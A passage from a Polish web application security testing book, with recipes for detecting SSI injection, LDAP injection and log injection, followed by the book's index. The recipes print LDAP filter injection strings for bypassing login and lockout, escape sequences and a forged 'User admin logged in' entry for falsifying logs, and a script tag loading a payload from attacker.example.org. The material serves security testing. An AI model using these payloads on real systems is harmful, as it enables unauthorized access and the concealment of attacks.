Kod z listingu 12.33 przetwarza w pętli wszystkie przekazane do niego adresy URL i przeka-
zuje do każdego z nich ciąg testu podatności na wstrzykiwanie SSI. Skrypt przesyła żądania
GET
lub
POST
w zależności od formatu przekazanych do niego adresów URL. Szczegóły
omówiono w komentarzach w samym skrypcie.
Pierwszym krokiem na drodze do systemowego wyszukiwania podatności na ataki wstrzyk-
nięć SSI jest uruchomienie tego skryptu dla wszystkich wymienionych stron i parametrów.
Wstrzyknięty ciąg znaków wskazuje na adres URL wykorzystany do wstrzyknięcia testo-
wych danych wejściowych.
Drugi krok polega na przeszukiwaniu wszystkich odpowiedzi serwera w poszukiwaniu ciągu
XYZZY_SSI_INJECT_2009
, gdzie 2009 oznacza bieżący rok. Odpowiedzi zawierające ten ciąg będą
miały format podobny do następującego
XYZZY_SSI_INJECT_2009(http://www.example.com/
search.shtml?query=)
. Informacje w nawiasach identyfikują adres URL i parametr, które są
wrażliwe na ataki wstrzyknięć SSI.
Trzeci krok polega na uzyskaniu kopii całej witryny WWW w sposób omówiony w receptu-
rze 6.5.
Czwarty i ostatni krok to przeszukanie lokalnej kopii serwisu w poszukiwaniu ciągu
XYZZY_SSI_
INJECT_2009
,
gdzie
2009
oznacza bieżący rok. Pokazany test pomaga w znalezieniu podatności
na ataki typu „składowane SSI”, natomiast wstrzyknięty ciąg identyfikuje stronę, z której
wstrzyknięto testowe dane wejściowe wraz z parametrem.
Należy zwrócić uwagę, że wyszukiwanie ciągu XYZZY_SSI_INJECT jest niewystar-
czające, ponieważ spowoduje ono wyszukanie wszystkich przypadków, kiedy ser-
wer przesyła dane wejściowe podane przez użytkownika. Na przykład jeśli strona
nie jest wrażliwa na wstrzykiwanie SSI, to odpowiedź serwera może zawierać na-
stępującą treść:
<!--#config timefmt="XYZZY_SSI_INJECT_%Y
(http://www.example.com/search.shtml?query=)" -->
<!--#echo var="DATE_LOCAL" -->
To bieżący rok dołączony do ciągu znaków jest wskaźnikiem tego, że wstrzyknięty
ciąg został przetworzony jako dyrektywa SSI.
12.16. Interaktywne przeprowadzanie ataków
wstrzykiwania LDAP
Problem
Do zarządzania danych identyfikacyjnych i uwierzytelniania użytkowników w wielu aplikacjach
wykorzystywany jest protokół LDAP (Lightweight Directory Access Protocol). Jeśli aplikacja nie
będzie odpowiednio przetwarzać danych wejściowych użytkownika, zanim doda je do kwerend
LDAP, to złośliwy użytkownik będzie mógł zmodyfikować logikę kwerendy. W ten sposób

12.16. Interaktywne przeprowadzanie ataków wstrzykiwania LDAP
| 297
może mu się udać uwierzytelnić samego siebie bez znajomości danych identyfikacyjnych,
uzyskać dostęp do poufnych informacji, a nawet dodać bądź usunąć treść z serwera.
Rozwiązanie
Aby przetestować podatność aplikacji na wstrzykiwanie instrukcji LDAP, należy spróbować
wprowadzić w polach wejściowych, co do których istnieje podejrzenie wykorzystywania w kwe-
rendach LDAP, dane z listy zamieszczonej poniżej. Następnie należy obserwować nietypowe
odpowiedzi przesyłane przez serwer. Zaliczyć do nich można: losowy rekord użytkownika,
listę wszystkich użytkowników itp. Otrzymanie takiej nietypowej odpowiedzi może oznaczać, że
aplikacja jest wrażliwa na wstrzykiwanie instrukcji LDAP.
•
*
;
•
*)(|(cn=*
;
•
*)(|(cn=*)
;
•
*)(|(cn=*))
;
•
zwykłeDaneWe)(|(cn=*
;
•
zwykłeDaneWe)(|(cn=*)
;
•
zwykłeDaneWe)(|(cn=*))
.
Aby podjąć próbę wstrzykiwania LDAP podczas uwierzytelniania użytkownika, należy wpro-
wadzić ciągi znaków nazwy użytkownika i hasła w miejscu występowania ciągu
zwykłeDaneWe
.
Można również wprowadzić w systemie istniejącą nazwę użytkownika oraz podstawić jeden
z ciągów w roli hasła, a następnie spróbować wprowadzić w systemie istniejące hasło i pod-
stawić jeden z ciągów jako nazwę użytkownika.
Dyskusja
Podczas wykonywania ataku wstrzykiwania instrukcji LDAP celem napastnika jest uwie-
rzytelnianie bez podania danych identyfikacyjnych lub uzyskanie dostępu do poufnych in-
formacji. Obejmuje to odgadywanie postaci kwerendy LDAP, a następnie wstrzykiwanie spe-
cjalnie spreparowanych danych wejściowych w celu modyfikacji jej logiki.
Spróbujmy skorzystać z przykładowych testowych danych wejściowych omówionych wcze-
śniej w punkcie „Rozwiązanie”. Pierwszy test byłby odpowiedni, gdyby kwerenda LDAP
była podobna do kodu pokazanego w listingu 12.34.
Listing 12.34. Przykładowa kwerenda LDAP do wyszukiwania nazwy użytkownika i hasła
(&(cn=nazwaUżytkownika)(password=hasłoUżytkownika))
Jeśli aplikacja uruchamia powyższą kwerendę i zakłada, że uwierzytelnianie przebiegło po-
myślnie, gdy kwerenda zwróciła co najmniej jeden rekord, to napastnik będzie mógł prze-
prowadzić uwierzytelnianie bez nazwy użytkownika lub hasła, jeśli w roli nazwy użytkow-
nika i hasła wprowadzi znak
*
.
Zwróć uwagę, że napastnik może wykorzystać atak wstrzykiwania LDAP na wiele różnych
sposobów. Na przykład zastanów się, co by się stało, gdyby aplikacja uruchomiła kwerendę
pokazaną w listingu 12.35, a następnie sprawdziła hasło w zwróconym rekordzie w celu
uwierzytelnienia użytkownika.

298
|
Rozdział 12. Testy wielostronne
Listing 12.35. Przykładowa kwerenda LDAP do wyszukiwania danych według nazwy użytkownika
(&(cn=nazwaUżytkownika)(type=Users))
Aplikacja może zawierać mechanizm blokowania konta działający w ten sposób, że po trzech
kolejnych nieprawidłowych próbach logowania dla bezpieczeństwa blokuje konto użytkow-
nika. Zastanów się, co się stanie, jeśli użytkownik wprowadzi jako nazwę użytkownika ciąg
nazwaUżytkownika)(password=próbaOdgadnięcia
oraz
próbaOdgadnięcia
jako hasło. Kwerenda
LDAP przyjmie postać
(&(cn=nazwaUżytkownika)(password=próbaOdgadnięcia)(type=Users))
i zwróci rekord tylko wtedy, gdy hasłem użytkownika
nazwaUżytkownika
jest ciąg
próba-
Odgadnięcia
. Jeśli kwerenda nie zwróci rekordu, to aplikacja stwierdzi, że nazwa użytkow-
nika wprowadzona przez napastnika jest nieprawidłowa, i nie będzie mogła zablokować
konta. Kiedy napastnikowi uda się odgadnąć prawidłowe hasło, uwierzytelnianie przebie-
gnie pomyślnie. A zatem napastnik skutecznie pomija mechanizm blokowania konta i może
odgadywać hasła metodą siłową.
Spotkaliśmy się z praktycznymi aplikacjami wrażliwymi na ataki wstrzykiwania LDAP,
gdzie napastnik, żeby przeprowadzić skuteczne uwierzytelnianie w aplikacji, mógł wprowa-
dzić symbol
*
w roli nazwy użytkownika oraz dowolne prawidłowe hasło w systemie.
Wprowadzenie znaku
*
jako nazwy użytkownika powodowało zwrócenie wszystkich rekor-
dów w magazynie LDAP. Aplikacja, która wykryła zwrócenie wielu rekordów, mogła sprawdzić
hasło wprowadzone przez napastnika z wszystkimi zwróconymi rekordami i pomyślnie uwie-
rzytelnić użytkownika, jeśli dla dowolnego rekordu para nazwa użytkownika – hasło paso-
wała do siebie! Bezpieczeństwo aplikacji było więc zredukowane do możliwości odgadnięcia
przez napastnika najsłabszego hasła w systemie.
Ogólnie rzecz biorąc, podczas interaktywnego testowania podatności na wstrzykiwanie in-
strukcji LDAP przydaje się monitorowanie rzeczywistych kwerend, jakie generuje aplikacja.
W ten sposób można dostroić atak do potrzeb konkretnej aplikacji. Istnieje kilka sposobów,
jak można to zrobić. Jeśli do zabezpieczenia komunikacji pomiędzy aplikacją a serwerem
LDAP nie jest wykorzystywany protokół SSL, to można użyć sniffera sieciowego do przeglą-
dania kwerend aplikacji razem z odpowiedziami serwera LDAP. Dzienniki zdarzeń aplikacji
lub dzienniki zdarzeń serwera LDAP to kolejne miejsca, gdzie mogą być dostępne wygene-
rowane kwerendy.
12.17. Interaktywne przeprowadzanie ataków
wstrzykiwania zapisów w dziennikach
Problem
Chociaż atak polegający na wstrzykiwaniu zapisów w dziennikach nie umożliwia napastni-
kowi uzyskania nieuprawnionego dostępu do systemów, można go wykorzystać do sfałszo-
wania zapisów w plikach dzienników. Takie działania mogą utrudnić operacje śledcze, ponieważ
napastnik może ukryć prawidłowe zapisy w dzienniku świadczące o przeprowadzonych
atakach. Jeśli pliki dzienników są przeglądane w aplikacji internetowej, to w ten sposób moż-
na również wykraść sesję administratora lub operatora.

12.17. Interaktywne przeprowadzanie ataków wstrzykiwania zapisów w dziennikach
| 299
Rozwiązanie
Jeśli pliki dzienników są przeglądane w programie
xterm
za pomocą takich poleceń jak
cat
i
tail
, to można wprowadzić złośliwe dane wejściowe postaci
%1B%5B41m%1B%5B37m
w polach
wejściowych, dla których istnieje prawdopodobieństwo zarejestrowania w plikach dzienni-
ków (na przykład nazwa użytkownika na stronie logowania).
Jeśli pliki dzienników są przeglądane w aplikacji internetowej, należy wprowadzić ciąg ataku
XSS postaci
<script>alert("XSS!");</script>
w polach wejściowych, dla których istnieje
prawdopodobieństwo zarejestrowania w plikach dzienników (na przykład nazwa użytkow-
nika na stronie logowania).
Następnie należy przejrzeć pliki dzienników. Jeśli aplikacja jest wrażliwa na ataki wstrzyki-
wania zapisów w dziennikach, to w pierwszym przypadku — przeglądania plików dzienni-
ków w programie
xterm
— tekst za wstrzykniętym ciągiem zmieni kolor na biały na czerwo-
nym tle. W drugim przypadku, kiedy plik dziennika jest przeglądany w przeglądarce WWW,
wyświetli się okno dialogowe zawierające tekst XSS!.
Pokazane testowe dane wejściowe pozwalają na łatwe stwierdzenie podatności aplikacji na
wstrzykiwanie zapisów w plikach dzienników w dwóch różnych scenariuszach. Złośliwe te-
stowe dane wejściowe stosowane w praktyce mogą przyjąć następujące formy:
%1B%5B%32%4A
%0AUser admin logged in
<script src="http://attacker.example.org/xss_exploit.js"/>
Pierwsza z nich zeruje cały ekran w przypadku przeglądania pliku dziennika w programie
xterm
. W ten sposób zapisy poprzedzające wstrzyknięty tekst znikają z ekranu.
Druga powoduje wstawienie nowego wiersza w plikach dzienników. W związku z tym pod-
czas przeglądania dziennika w programie
xterm
pojawia się sfałszowany wpis „User admin
logged in”, tak jak pokazano w listingu 12.36.
Listing 12.36. Przykład sfałszowanego wpisu w dzienniku
Authentication failed for user: jsmith at 08:01:54.21
Authentication failed for user: mjones at 08:01:55.10
Authentication failed for user:User admin logged in at 08:01:55.93
Authentication failed for user: bbaker at 08:01:56.55
Trzeci wpis powoduje wstawienie dowolnego kodu JavaScript do plików dzienników. Dzięki
temu napastnik może uzyskać pełną kontrolę nad tym, co operator lub administrator zobaczy
podczas przeglądania plików dzienników.
Dyskusja
Istnieje kilka typów ataków wstrzykiwania wpisów w plikach dzienników, które zależą od
formatu pliku dzienników oraz sposobu, w jaki są one przeglądane przez operatorów i ad-
ministratorów. We wszystkich omawianych przypadkach napastnik zyskuje pewną kontrolę
nad tym, co widzi osoba przeglądająca pliki dzienników. Wstrzykiwanie zapisów w dzienni-
kach to skuteczny sposób ukrywania dowodów przeprowadzania ataków (pomyślnych lub
nie) oraz uruchamiania składowanych ataków XSS przeciwko operatorom i administratorom.

300
|
Rozdział 12. Testy wielostronne
Z naszego doświadczenia wynika, że większość aplikacji internetowych jest wrażliwa na ja-
kąś formę ataku wstrzykiwania zapisów w dziennikach. Tak duża skala problemu wynika
być może stąd, że słaby punkt nie objawia się w żaden sposób w interfejsie aplikacji, dlatego
bywa zaniedbywany w fazie jej projektowania i testowania. Jednak dla wielu aplikacji w związku
z obowiązującymi przepisami istnieje obowiązek utrzymywania kompletnych i dokładnych
plików dzienników. Umożliwienie napastnikowi uzyskania kontroli nad dziennikami naru-
sza wiele standardów i obowiązujących przepisów, na przykład standard bezpieczeństwa
danych kart płatniczych PCI-DSS (Payment Card Industry Data Security Standard), ustawę o ochro-
nie prywatności elektronicznej wymiany danych służby zdrowia HIPAA (Health Insurance
Portability and Accountability Act
), ustawę SOX (Sarbanes-Oxley Act), i może skutkować wyso-
kimi karami finansowymi. Oprócz tego ze względu na to, że zapisy w dziennikach są niewia-
rygodne, śledzenie napastników staje się trudniejsze.


301
Skorowidz
.NET, 35
__VIEWSTATE, 94, 169, 197
_session_id, 248
A
addEventListener(), 77
adres
IP, 31
MAC, 81
adres URL, 27, 28, 29, 62, 105
automatyzacja modyfikacji, 107
dekodowanie danych, 87
modyfikacja, 104
obsługa długich adresów, 108
parametry związane z dostępem, 106
przekierowania, 106
ukryte parametry administracyjne, 106
wielkość liter, 29
wstrzykiwanie kodu, 106
Agent Switcher, 162
AJAX, 44, 76, 78, 162, 225
formaty danych, 235
modyfikacja odpowiedzi serwera, 232
modyfikacja stanu klienta, 239
obserwacja żądań, 227
odczytywanie prywatnych danych, 241
odpowiedzi, 232
sprawdzanie możliwości dostępu
z innych domen, 240
śledzenie operacji do poziomu
kodu źródłowego, 229
AJAX hijacking, 242
analiza identyfikatorów sesji, 256
analiza kliknięć, 114
analiza losowości sesji, 258
analiza terminu ważności sesji, 252
analiza użytkowników, 114
Apache, 35, 53
aplikacje
mash-up, 78
Web 1.0, 226
Web 2.0, 225
Web 3.0, 11
aplikacje AJAX, 76, 225, 226
wstrzykiwanie danych, 234
wstrzykiwanie danych w formacie JSON, 237
wstrzykiwanie danych w formacie XML, 236
zabezpieczenia, 226
aplikacje internetowe, 11, 13, 27, 31
bloki budulcowe, 31
dwuwarstwowe, 35
jednowarstwowe, 34
komponenty, 33
stos, 31
struktura, 33
testowanie zabezpieczeń, 36
trójwarstwowe, 35
application/pdf, 71
architektura zorientowana na usługi, 11
arkusz kalkulacyjny, 134
ASCII, 80
ASP, 226
ASP.NET, 94
ASPSESSIONID, 248
Asynchronous JavaScript and XML, 162
ataki, 11
billion laughs, 118, 196
CSRF, 242, 266
DoS, 104
metoda siłowa, 281
na aplikacje AJAX, 225
„przechodzenie przez katalog”, 158
SQL Injection, 26, 105
wstrzykiwanie LDAP, 296
wstrzykiwanie poleceń, 286, 288
wstrzykiwanie SSI, 293, 294
wstrzykiwanie zapisów w dziennikach, 298

302
|
Skorowidz
ataki
XSS, 12, 55, 155, 232, 269
XSS bazujące na modelu DOM, 274, 275
XST, 278, 279
za pomocą skryptów krzyżowych, 155
atrybuty elementów, 74
Authentication, 249
Authorization, 250
automatyczne przechwytywanie
plików cookie, 185
automatyczne śledzenie przekierowań, 154
automatyzacja, 127, 151, 179
masowe skanowanie, 127
modyfikowanie adresów URL, 107
B
B2B, 28, 31
Base10, 84
Base16, 80
Base36, 81, 84
obsługa w Prelu, 85
Base64, 27, 82, 290
Base8, 81
baza danych, 35
bezpieczeństwo, 11, 25
skróty, 91
bezpieczeństwo informatyczne, 39
bezpieczeństwo oprogramowania, 39
billion laughs, 118, 196
binarna reprezentacja danych, 80
blogi, 210
bloki budulcowe, 31
błędy, 203
bomby dekompresji, 285
bookmarklet, 49
botnet, 220
bugs, 203
Burp, 256
Burp Suite, 52
Business to Business, 28, 31
bzip2, 285
C
CA, 272
CAL9000, 47, 84, 86
CAPTCHA, 209
Cascading Style Sheets, 162
CATID, 153
Certification Authority, 272
certyfikaty SSL, 272
ciąg zapytania, 62
Connection, 232
Content-Disposition, 71
Content-Encoding, 70
Content-Length, 70, 112, 232
Content-Type, 70, 71, 112
cookie, 31, 110
Cookie, 64
Cookie Editor, 110
cookie jar, 171
cookie_jar(), 185
CPAN, 46
Cross Site Reference Forging, 241
Cross Site Scripting, 27, 37, 155
Cross Site Tracing, 279
CSRF, 99, 241, 242, 266
CSS, 74, 162
cURL, 48, 108, 151
automatyczne śledzenie przekierowań, 154
fałszowanie nagłówków referer, 166
imitowanie wyszukiwarki, 165
interaktywne naśladowanie innego
urządzenia, 162
modyfikacja plików cookie, 171
naśladowanie specyficznego typu
przeglądarki lub urządzenia, 161
pobieranie samych nagłówków HTTP, 167
pobieranie strony, 152
pobieranie wielu odmian strony
spod adresu URL, 153
pozorowanie przepływu, 166
przesyłanie plików na serwer, 171
symulacja żądań POST, 168
testowanie podatności na ataki typu
„przechodzenie przez katalog”, 158
testowanie podatności na ataki
za pomocą skryptów krzyżowych, 155
tworzenie wieloetapowego przypadku
testowego, 172
utrzymywanie stanu sesji, 169
Cygwin, 49
czas, 91
programowe kodowanie wartości, 93
D
dane, 37
Base36, 85
Base64, 82
do uwierzytelniania, 211
kodowane w URL, 85
ósemkowe, 81
POST, 64
szesnastkowe, 80

Skorowidz
| 303
w formacie encji HTML, 88
wejściowe, 99
XML, 119
darmowe narzędzia, 14, 41
DAV, 29
debugowanie kodu AJAX, 77
defekty w zabezpieczeniach, 203
dekodowanie danych zakodowanych
wielokrotnie, 96
dekodowanie wartości ViewState, 94
DELETE, 29
denial of service, 104
DHTML, 130
diagramy modelowania zagrożeń i granic
zaufania, 61
Digest::MD5, 90
Digest::SHA1, 90
directory traversal, 49, 158
Distributed Authoring and Versioning, 29
długie adresy URL, 108
fałszywe parametry na końcu, 108
fałszywe parametry na początku, 108
DNS, 30
Document Object Model, 44
document.getElementById(), 76
dodatkowe testy działania, 38
dokumenty XML, 118
DOM, 44, 74
domyślne hasła bazujące na adresach e-mail, 212
DoS, 104
dostarczanie dowodu, 24, 100
dostarczanie spersonalizowanej zawartości, 161
dowody spełnienia wymagań bezpieczeństwa, 24
dowody spełnienia wymagań funkcjonalnych, 24
dwuwarstwowe aplikacje internetowe, 35
dynamiczne śledzenie atrybutów elementów, 76
dynamiczny HTML, 130
dyrektywy SSI, 293
E
eBay, 174
EDI, 28
Edit Cookies, 43, 110, 264
edycja plików cookie, 110
egrep, 132
EICAR, 123, 196
Electronic Data Interchange, 28
eliminowanie duplikatów z listy adresów URL, 133
encje HTML, 88
eval(), 77
Expires, 70, 252
exploity XSS, 273
F
fałszowanie
informacje przesyłane przez przeglądarki
w nagłówkach, 112
nagłówki referer, 166
odwołania między serwisami, 241
FIPS, 216, 217
Firebug, 43, 60
Console, 229
Firefox, 42
instalacja, 42
instalacja Firebug, 43
instalacja rozszerzeń, 42
firewall, 39
Flash, 78
flaws, 203
format czasowy, 91
formularz logowania, 168
G
GET, 27, 29
głęboko zagnieżdżone dane XML, 121
Google, 165
Google Analytics, 114
Google Search Spider, 64
H
hash, 79, 89
hasła, 281, 282
HEAD, 167
HIPAA, 300
Host, 279, 280
HTML, 235
HTML::Parser, 200
HTML-encode, 27
HTTP, 27, 28, 30
bezstanowość, 30
żądania, 31
HTTP 302 Moved, 154
HTTP Basic authentication, 143
HTTP Referer, 49
HTTP::Cookies, 187
HttpOnly, 279
HTTPS, 27, 29
I
identyfikacja kodu JavaScript w aplikacjach, 228
identyfikatory, 209
sesje, 245, 246, 256
URI, 28

304
|
Skorowidz
IDS, 109
imitowanie wyszukiwarki, 165
include(), 284
instalacja darmowych narzędzi, 41
Apache, 53
Burp Suite, 52
CAL9000, 47
cURL, 48
Firebug, 43
Firefox, 42
Nikto 2, 51
pakiety Perla, 45
Perl, 45
Pornzilla, 49
rozszerzenia przeglądarki Firefox, 42
serwer HTTP, 53
środowisko Cygwin, 49
ViewState Decoder, 47
WebScarab, 44
instrukcje XPath, 291
interaktywne naśladowanie innego urządzenia, 162
interaktywne przeprowadzanie ataków
wstrzykiwania instrukcji XPath, 291
interaktywne przeprowadzanie ataków
wstrzykiwania kodu w instrukcji włączania
skryptów PHP, 283
interaktywne przeprowadzanie ataków
wstrzykiwania LDAP, 296
interaktywne przeprowadzanie ataków
wstrzykiwania poleceń
systemu operacyjnego, 286
interaktywne przeprowadzanie ataków
wstrzykiwania SSI, 293
interaktywne przeprowadzanie ataków
wstrzykiwania zapisów w dziennikach, 298
interaktywne przeprowadzanie ataków XSS
bazujących na modelu DOM, 274
interaktywne przeprowadzanie ataków XST, 277
interfejs użytkownika, 124
Intrusion Detection Systems, 109
J
J2EE, 35
Java Runtime Environment, 44
Java Server Page, 34
Java Web Start, 45
JavaScript, 71, 225
JBoss, 279, 280
jednowarstwowe aplikacje internetowe, 34
język
ASP.NET, 94
PHP, 283
JMX, 280
JNDI, 280
join(), 202
JSESSIONID, 248
JSON, 77, 226, 235, 241
JSON hijacking, 242
JSP, 34, 226
K
keep-alive, 232
klasy bezpieczeństwa, 26
klasy równoważności, 26
klient, 28
klient-serwer, 30
kod ASCII, 80
kod JavaScript, 71, 226, 228
kod źródłowy HTML, 56
kodowanie, 79
Base36, 81
Base64, 27, 82, 83
ósemkowe, 81
szesnastkowe, 80
URL-encoded, 26, 169, 287
komentarze, 71, 72
komunikaty o błędach, 105
konwersja liczb zakodowanych w Base36, 84
kopia lustrzana
serwis WWW, 134, 136
specyficzne elementy serwisu, 138
koszyk na zakupy, 245
kryptografia, 27
kwerendy LDAP, 297
L
LAMP, 35
large attack surface, 78
Last-Modified, 70
LDAP, 296
LibWhisker, 51
LibWWWPerl, 179
parsowanie odpowiedzi, 197
pobieranie strony, 180
programowa edycja strony, 198
programowe modyfikowanie parametrów, 181
przechwytywanie plików cookie, 184
przesyłanie formularzy, 184
przesyłanie na serwer plików o złośliwych
nazwach, 193
przesyłanie na serwer złośliwej zawartości
plików, 192
przesyłanie wirusów do aplikacji, 195

Skorowidz
| 305
skrypty, 182
sprawdzanie ważności sesji, 185
symulacja wprowadzania danych
za pośrednictwem formularzy
z wykorzystaniem żądań POST, 183
testowanie podatności
na wymuszenia sesji, 188
wątki, 200
wysyłanie złośliwych wartości
w plikach cookie, 190
zapisywanie plików cookie, 184
liczby losowe, 213
testowanie, 215
Lightweight Directory Access Protocol, 296
LinkBacks, 71
Linux, 35
losowość, 92
LWP, 134, 181
lwp-download, 182
lwp-mirror, 182
lwp-request, 182
lwp-rget, 135, 182
M
MAC, 81
manipulowanie
dane wejściowe, 99
sesje, 245
mash-up, 78
masowe skanowanie, 127
Math::Base36, 85
MD5, 89, 90
mechanizm sesji, 246
metoda, 29
middleware, 33
milisekundy, 92
mirroring, 134
model żądań o strony WWW, 62
Model-View-Controller, 33
Model-Widok-Sterownik, 33
modyfikacja
adres URL, 104
nagłówek Host, 279
parametry, 181
pliki cookie, 171, 186
specyficzne atrybuty elementów, 74
żądania AJAX, 230
żądania POST, 100
MVC, 33
MySQL, 35
N
nadużywanie
funkcje ograniczające dostęp do aplikacji, 221
łatwe do odgadnięcia identyfikatory, 209
mechanizm odzyskiwania haseł, 207
operacje powodujące duże obciążenia, 219
powtarzalność, 217
sytuacja wyścigu, 222
nagłówki autoryzacji, 249
nagłówki odpowiedzi, 69
nakładki, 271
narzędzia, 14
naśladowanie specyficznego typu
przeglądarki lub urządzenia, 161
NAT, 31
nawigacja, 204
nazwy
pliki, 116
użytkownicy, 282
Nessus, 52
Net::SSLeay, 139
Network Address Translation, 31
niebezpieczne treści XML, 120
niepoprawne pliki XML, 120
nieprawidłowa utrata ważności sesji, 187
Nikto, 138
interpretacja wyników, 140
skanowanie serwisu HTTPS, 142
skanowanie serwisu WWW, 138
uruchamianie w określonym
punkcie startowym, 144
uwierzytelnianie, 143
wykorzystywanie specyficznego
pliku cookie sesji, 145
Nikto 2, 51
NMAP, 52
NT Lan Manager, 251
NTLM, 143
O
obchodzenie ograniczeń interfejsu użytkownika, 124
obejścia ograniczeń pól wejściowych, 103
obserwacja
dane POST „na żywo”, 64
nagłówki odpowiedzi „na żywo”, 69
nagłówki żądań „na żywo”, 60
żądania AJAX „na żywo”, 227
obsługa
długie adresy URL, 108
niebezpieczne treści XML, 120
wątki, 202

306
|
Skorowidz
obszerna powierzchnia ataku, 78
odbite skrypty krzyżowe, 155
odczytywanie prywatnych danych, 241
odgadnięcie hasła, 218
odgadywanie danych do uwierzytelniania, 211
odgadywanie nazw użytkowników i haseł, 281, 283
odporność na kolizje, 90
odporność na odgadnięcie przeciwobrazu, 90
odpowiedzi, 69
AJAX, 232
odzyskiwanie haseł, 207
ograniczanie dostępu do aplikacji, 221
ograniczenia interfejsu użytkownika, 124
ograniczenia pól wejściowych, 103
Omniture Web Analytics, 114
onBlur, 73
onClick, 73
onFocus, 73
onLoad, 73
onMouseOver, 73
onSubmit, 73
Open Web Application Security Project, 45
OpenSSL, 82
operacje powodujące duże obciążenia, 219
operacje uprzywilejowane, 206
opis usługi sieciowej, 147
oprogramowanie
serwer HTTP, 33
warstwa pośrednia, 33
OPTIONS, 29
osobisty sekret, 208
OWASP, 45
P
pająk, 49, 127
parametr, 29
parsowanie
odpowiedzi, 197
strony WWW, 59
XML, 120
PayPal, 218
PCI-DSS, 300
PEBKAC, 255
Perl, 45, 179
Linux, 46
obsługa czasu, 94
pakiety, 45
repozytorium CPAN, 46
Windows, 45
PHP, 35, 283
PHPSESSID, 145, 248, 265
PingBacks, 71
pliki cookie, 31, 110, 170
edycja zawartości, 111
modyfikacja, 171
przechwytywanie, 184
termin ważności, 112
wysyłanie złośliwych wartości, 190
wyszukiwanie identyfikatorów sesji, 246
pliki XML o złośliwej strukturze, 120
pliki ZIP, 122
pobieranie
same nagłówki HTTP, 167
strony, 152, 180
wiele odmian strony spod adresu URL, 153
podszywanie się pod innego użytkownika, 264
podświetlanie kodu JavaScript, 71
pola wejściowe, 103
polityka tego samego źródła, 274
pomijanie nawigacji, 205
pomijanie obowiązkowych
elementów nawigacji, 204
pomijanie ograniczeń długości pola, 276
Pornzilla, 49, 107
porty administracyjne serwerów aplikacji, 280
POST, 27, 29, 64, 100
powtarzalność, 217
pozorowanie przepływu, 166
preimage resistance, 90
preparowanie sesji, 265
programowa edycja strony, 198
programowe kodowanie wartości czasu, 93
programowe modyfikowanie parametrów, 181
programowe zapory firewall, 39
PROPFIND, 29
protokoły
bezstanowe, 30
DAV, 29
HTTP, 27, 30
HTTPS, 29
klient-serwer, 30
LDAP, 296
proxy, 63
Proxy-Connection, 232
próby wykonywania uprzywilejowanych
operacji, 206
przechodzenie przez katalog, 49, 158
przechwytywanie
dane JSON, 241, 242
pliki cookie, 184
żądania AJAX, 230, 242
żądania POST, 100
przeglądanie
kod źródłowy, 56, 58, 71
serwis WWW, 128
ukryte pola formularza, 68

Skorowidz
| 307
przekierowania, 106
przekształcanie wyników działania programów
typu pająk, 130
przesyłanie formularzy, 184
przesyłanie plików na serwer, 171, 192
pliki o dużej objętości, 117
pliki o złośliwej zawartości, 192
pliki o złośliwych nazwach, 115, 193
pliki XML o złośliwej strukturze, 120
pliki XML o złośliwej zawartości, 118
pliki ZIP o złośliwej zawartości, 122
przykładowe pliki wirusów, 123
przesyłanie wirusów do aplikacji, 195
PUT, 29
R
RANDOM_ID, 248
redukcja listy adresów URL do testowania, 133
RefBacks, 71
Referer, 112, 113, 114, 166
RefSpoof, 49
repozytorium CPAN, 46
require(), 284
Reveal hidden fields in HTML pages, 68
rozpoznawanie
binarna reprezentacja danych, 80
format czasowy, 91
kodowanie Base64, 83
S
same origin policy, 274
Secure Sockets Layer, 27
Server-Side Includes, 293
Service-oriented Architecture, 11
serwer, 28, 30
serwer HTTP, 53
serwer proxy, 63, 101
serwer przedprodukcyjny, 99
serwer publikujący, 99
serwer testowania, 100
serwer WWW, 27
sesje, 169, 245
analiza losowości, 258
identyfikator, 245, 246, 256
mechanizmy, 246
podszywanie się pod innego użytkownika, 264
preparowanie sesji, 265
termin ważności, 252
testowanie pod kątem podatności
na ataki CSRF, 266
testowanie podatności na wymuszenia, 188
utrata ważności, 187
utrzymywanie danych, 245
wyszukiwanie identyfikatorów sesji
w plikach cookie, 246
wyszukiwanie identyfikatorów w żądaniach,
248
wyszukiwanie nagłówków autoryzacji, 249
zmiany w celu uniknięcia ograniczeń, 262
session fixation, 189, 265
session_id, 191
sessionid, 248
set_cookie(), 189, 191
Set-Cookie, 259, 265
SHA-1, 90, 91
sieć botów, 220
skanowanie serwisu WWW, 138
serwis HTTPS, 142
skróty, 79, 89, 90
bezpieczeństwo, 91
MD5, 90
SHA-1, 90, 91
skryptozakładki, 49
skrypty JavaScript, 72
skrypty krzyżowe, 27, 117, 155, 157
skrypty Perla do pobierania strony, 180
sleep, 202
smoke tests, 38
SOA, 11, 28
SOAP, 147
SOX, 300
spełnianie wymagań, 24
spidering, 128
spiders, 49, 127
sprawdzanie ważności sesji, 185
SQL Injection, 26, 37, 99, 105, 190
SSI, 293, 294
SSL, 27, 34, 52, 142, 272
SSN, 102
staging serwer, 99
stan sesji, 169
Status, 70
stos technologii, 31, 32
strftime(), 93
strona JSP, 34
strona WWW, 27
struktura aplikacji internetowych, 33
sumy kontrolne, 79
SwitchProxy, 43, 67
symulacja wprowadzania danych
za pośrednictwem formularzy
z wykorzystaniem żądań POST, 183
symulacja żądań POST, 168
system B2B, 31
system operacyjny, 32

308
|
Skorowidz
system wykrywania intruzów, 109
systemowe przeprowadzanie ataków
wstrzykiwanie poleceń systemu
operacyjnego, 288
wstrzykiwanie SSI, 294
sytuacja wyścigu, 222
szacowanie bezpieczeństwa aplikacji, 61
szyfrowanie SSL, 27
Ś
śledzenie
atrybuty elementów, 76
operacje AJAX do poziomu
kodu źródłowego, 229
przekierowania, 154
środowisko Cygwin, 49
środowisko przedprodukcyjne, 100
T
TamperData, 14, 43, 69, 112, 176, 250
tryb Tamper, 112
termin ważności sesji, 252
testowanie, 23
atrybuty poziomu systemu, 55
liczby losowe, 215
obsługa długich adresów URL, 108
podatności na ataki CSRF, 266
podatność na ataki typu „przechodzenie
przez katalog”, 158
podatność na ataki za pomocą skryptów
krzyżowych, 155
podatność na wymuszenia sesji, 188
usługi sieciowe, 146
żądania o identyfikatory sesji, 260
testowanie zabezpieczeń, 23
aplikacje internetowe, 36
dostarczanie dowodu, 24
klasy bezpieczeństwa, 26
klasy równoważności, 26
spełnianie wymagań, 24
sposoby, 37
wartości graniczne, 26
testy akceptacyjne, 177
testy wielostronne, 269
Time::Local, 93
TLS, 27, 142
TOCTOU, 223
TRACE, 279
TrackBacks, 71
Transport Layer Security, 27
trójwarstwowe aplikacje internetowe, 35
trust boundary, 61
tworzenie
bomby dekompresji, 285
kopia lustrzana serwisu WWW, 134, 136
kopia lustrzana specyficznych elementów, 138
